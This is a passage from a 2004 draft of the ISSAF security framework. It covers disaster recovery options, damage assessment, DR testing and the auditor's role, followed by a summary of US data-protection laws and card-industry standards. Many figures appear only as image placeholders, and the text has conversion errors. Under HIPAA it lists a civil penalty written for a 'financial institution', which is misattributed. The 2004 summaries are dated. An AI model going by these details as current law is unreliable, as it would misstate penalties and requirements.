



Note : Above are just a illustration of possible situation against which organization needs to develop an Risk Treatment Plan. This may change from organization to organization and location to location for a same organization.



#### **13.11.2 RECOVERY OPTIONS**

The management has chosen the following recovery options in case of disaster scenarios for which conscious planning is done. Though every attempt is to be made to ensure the disaster list is comprehensive considering organizations operative environment, there could be additions or deletions to this list due to changes in the operative environment. It will be the responsibility of BCP Team Leader to ensure that this list is current at all times.

#### **Recovery Options**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 911 of 1054





© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 912 of 1054





### **13.11.3 RECOVERY PROCEDURES**

The following recovery procedures should be included in order to help the recovery team in case of disaster. It will be responsibility of the DR team leader to ensure that the procedures listed here are current and all changes arising out of change in technical environment are incorporated.

- 1. Workstations (MS Windows 2000 Professional, Windows 98, Windows 95, etc.)
- 2. Servers
	- a. Server (Windows 2000)
	- b. Server (Windows NT)
	- c. Server (SCO Unix)
	- d. Server (IBM AIX)
	- e. Server (Netcore Linux)
	- f. Server (Solaris)
	- g. Server (Novell)
- 3. Oracle RDBMS
- 4. Applications

#### **(Organizations IT Department should have incorporating these procedures).**



## **13.12 DAMAGE ASSESSMENT & INSURANCE CLAIMS**

To determine how the Disaster Recovery Plan will be implemented following an emergency, it is essential to assess the nature and extent of the damage to the system. This damage assessment should be completed as quickly as the given conditions permit, with personnel safety remaining the highest priority. The Damage Assessment Team should be notified of the incident by the DR team leader along with recovery team. Damage assessment procedures may be unique for different disasters; however, the following areas should be addressed:

- Cause of the disaster or disruption
- Potential for additional disruptions or damage
- **EXECT** Area affected by the emergency
- Business impact and possible losses
- Status of physical infrastructure (e.g., structural integrity of data center, condition of electric power, telecommunications, and heating, ventilation, and air-conditioning)
- **I** Inventory and functional status of IT equipment (e.g., fully functional, partially functional, and nonfunctional)
- Type of damage to IT equipment or data (e.g., water damage, fire and heat, physical impact, and electrical surge)
- Quantum of damage
- Items to be replaced (e.g., hardware, software, firmware, and supporting materials)
- Claim for insurance
- **Estimated time to restore normal services**

Personnel with damage assessment responsibilities should understand and be able to perform these procedures in the event the paper plan is unavailable during the situation. Once the impact to the system has been determined, the appropriate teams should be notified of updated information and planned response to the situation.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



## **13.13 TEST PLAN**

Plan testing is a critical element of a viable contingency capability. Testing enables plan deficiencies to be identified and addressed. Testing also helps evaluate the ability of the recovery team to implement the plan quickly and effectively. Each Disaster Recovery Test Plan element should be tested to confirm the accuracy of individual recovery procedures and the overall effectiveness of the plan.

The objectives of Disaster Recovery Plan testing are:

- To examine whether organization can recover from such disasters, if they occur.
- To ensure whether Risk Treatment Plan is effective.
- To update Disaster Recovery Plan.
- To train the DR Team for recovery.
- To be prepared, before the disaster.

The list of test cases and relevant test procedures to be documented as "DR Test Plan". A comprehensive exercise of continuity capabilities and support by designated recovery facilities should be performed on semi annual basis.

Addition of test cases is a dynamic activity and DR team leader shall ensure for inclusion of additional cases. Obsolete cases shall be withdrawn promptly.

Independent information systems auditorshould observe the testing of Disaster Recovery Plan should record his observations. Lacunae, if any and improvements recommended should be documented as a report. A copy of this report should be provided to DR team leader for updating the DR Test Plan.

Lessons learnt from the results of each test case and inputs from system auditor's report should result in updation of Disaster Recovery Plan. Updated Disaster Recovery Plans has to be reviewed for Quality and Audit.



#### **13.13.1 DOCUMENTATION OF TEST RESULTS**

The results of test conducted for each of the test case are to be documented and signed by DR team leader.

The results should clearly indicate whether test has been successful or not. Lessons learnt from the test results are to be documented and DR Team should be educated. A knowledge base of lessons learnt should be created.

#### **13.13.2 ROLE OF INTERNAL / EXTERNAL AUDITOR**

The internal / external information systems auditor has to carryout the following activities.

- Review the Disaster Recovery Plan at half yearly intervals or earlier as the need may be.
- Review the procedures for updating the plan.
- Verify that there is effective monitoring of the plan's state of readiness.
- Ensure that the testing and training schedule exists and is adequate (at least half yearly).
- Observe the test drill and document all the deviations / shortfalls / inadequacies / exceptions.
- Give a report on observations made during the test drill to the DR team leader to enable him in updating the plan.
- Ensure that the weaknesses identified in the last drill have been effected in updating test plan.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **14LEGAL AND REGULATORY COMPLIANCE**

## **14.1 INCIDENT ANALYSIS**

**Incident Category**  Affected Party(ies)

#### **Potential implication**

Reputation Loss / Embarrassment / Confidentiality and Integrity of Correspondence / Availability to the visitors.

#### **Likelihood of Reoccurrence**

High (24/7/365 Web Presence / no analysis and countermeasure placements yet)



**Reason for IR Response** 













## **14.2 LINKS OF VARIOUS COUNTRIES LAWS**

## **14.2.1 United States**

• U.S. Federal Sentencing Guidelines



- Lighter penalties on companies that adopt and follow an effective compliance program.
- Sarbanes-Oxley
	- Accounting reform and investor protection legislation intended to reestablish investor confidence.
	- Section 302: CEO and CFO must sign statement s verifying the completeness and accuracy of financial reports.
	- Section 404: CEOs, CFOs and auditors must report on and attest to the effectiveness of internal controls for financial reporting.
- Gramm-Leach-Bliley Act (GLBA)
	- Protect consumers' personal financial information held by financial institutions or their service providers.
	- The financial institution shall be subject to a civil penalty of not more than \$100,000 for each violation;
- California SB 1386 / Notification of Risk to Personal Data Act
	- Recently submitted federal version
	- Requires disclosure of any security breach that involves personal information of a California resident, if the information is unencrypted and is reasonably believed to have been acquired by an unauthorized person.
- Health Insurance Portability and Accountability Act (HIPAA)
	- Part of a broad Congressional attempt at incremental healthcare reform.
	- Protect the security and confidentiality of electronic healthcare information.
	- Healthcare providers must provide notice of privacy policies and procedures to patients, obtain consent and authorization for use of information and tell how information is generally shared and how patients can access, inspect, copy and amend their own medical records.
	- The officers and directors of the financial institution shall be subject to, and personally liable for, a civil penalty of not more than \$10,000 for each violation.
- American Express Data Security Standards
	- AE provides their data security standards for merchants to establish security programs.
	- Encrypt all stored payment data using triple DES encryption.
	- Be prepared to provide audit reports to AE or allow AE audits.



- VISA Cardholder Information Security Program (CISP)
	- Provides a standard of care and enforcement for protecting sensitive information
	- 12 basic security requirements which VISA payment system users must comply with.
	- Failure to participate may result in considerable fines starting at \$50,000 imposed by VISA or exclusion from the VISA program.
- MasterCard Site Data Protection Program (SDP)
	- Providing security requirements and best practices.
	- Provide merchants with security Self-Assessment and Network Scanning Tools.

